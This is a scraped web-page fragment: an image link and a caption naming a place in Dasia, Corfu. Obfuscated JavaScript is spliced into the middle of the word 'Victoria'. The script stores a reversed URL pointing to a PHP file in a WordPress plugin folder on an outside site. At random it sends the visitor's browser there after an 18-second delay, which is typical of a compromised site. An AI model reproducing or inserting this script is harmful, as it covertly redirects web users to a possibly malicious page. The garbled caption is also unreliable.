 Vic$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}toria in Dasia, Corfu, Ionian Islands